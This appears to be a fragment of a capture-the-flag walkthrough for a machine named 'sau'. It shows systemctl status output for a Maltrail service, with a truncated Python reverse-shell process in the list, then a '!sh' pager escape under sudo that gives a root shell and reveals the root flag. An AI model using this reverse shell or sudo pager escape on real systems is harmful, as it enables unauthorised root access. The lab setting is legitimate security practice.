 puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor prese
Active: active (running) since Sun 2023-11-12 09:45:09 UTC; 1h 55min ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 881 (python3)
Tasks: 7 (limit: 4662)
Memory: 254.1M
CGroup: /system.slice/trail.service
├─ 881 /usr/bin/python3 server.py
├─1242 /bin/sh -c logger -p auth.info -t "maltrail[881]" "Failed
├─1249 /bin/sh -c logger -p auth.info -t "maltrail[881]" "Failed
├─1252 sh
├─1253 python3 -c import socket,os,pty;s=socket.socket(socket.AF
└─1254 /bin/sh
Nov 12 09:45:09 sau systemd[1]: Started Maltrail. Server of malicious traffic
Nov 12 11:21:21 sau sudo[1362]:     puma : TTY=pts/0 ; PWD=/home/puma ; USER=
Nov 12 11:21:21 sau sudo[1365]:     puma : TTY=pts/0 ; PWD=/home/puma ; USER=
Nov 12 11:21:21 sau crontab[1472]: (puma) LIST (puma)
!sh
# cat /root/root.txt
c7a30725af6d9c379ab93272de282355
#
Trash